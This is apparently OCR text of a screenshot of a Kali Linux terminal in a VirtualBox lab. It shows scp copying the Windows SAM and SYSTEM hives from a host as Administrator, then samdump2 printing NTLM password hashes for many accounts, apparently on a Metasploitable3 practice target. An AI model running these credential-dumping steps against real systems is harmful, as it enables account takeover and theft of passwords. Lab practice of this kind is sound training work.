 kali-linux-2023.3-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 3 19:23
kali@kali: ~
File Actions Edit View Help
Trash
usuarios
File System
vssown.vbs
Home
script
CommonAd...
top-userna...
hash.txt
Administrator@192.168.1.93's password:
SAM 100% 256KB 2.2MB/s 00:00
┌──(kali㉿kali)-[~]
└─$ scp Administrator@192.168.1.93:/cygdrive/c/ms/SYSTEM /home/kali
Administrator@192.168.1.93's password:
SYSTEM 100% 7680KB 30.4MB/s 00:00
┌──(kali㉿kali)-[~]
└─$ samdump2 SYSTEM SAM
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
*disabled* Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
*disabled* sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
jabba_hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
┌──(kali㉿kali)-[~]
└─$
CTRL DERECHA